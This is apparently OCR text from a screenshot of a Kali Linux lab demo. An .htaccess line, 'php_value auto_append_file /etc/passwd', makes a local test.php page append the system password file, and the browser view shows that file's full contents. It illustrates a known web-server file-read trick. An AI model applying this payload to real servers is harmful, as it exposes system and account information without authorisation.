 root@kali:/var/www/html
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:/var/www/html# ls
test.php
root@kali:/var/www/html# cat .htaccess
php_value auto_append_file /etc/passwd
root@kali:/var/www/html#
Mozilla Firefox
127.0.0.1/test.php
127.0.0.1/test.php
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software
stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin
/nologin messagebus:x:108:113::/nonexistent:/usr/sbin/nologin redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/var/run/iodine:/usr/sbin/nologin miredo:x:112:65534::/var
/run/miredo:/usr/sbin/nologin dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin usbmux:x:114:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:115:119::/nonexistent:/usr/sbin/nologin rtkit:x:116:121:RealtimeKit,,,:/proc:
/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin Debian-snmp:x:118:123::/var/lib/snmp:/bin/false
statd:x:119:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:120:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
stunnel4:x:121:127::/var/run/stunnel4:/usr/sbin/nologin sshd:x:122:65534::/run/sshd:/usr/sbin/nologin :x:123:128::/nonexistent:
/usr/sbin/nologin avahi:x:124:129:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-
openvpn:x:125:130:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:126:131:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
安全先师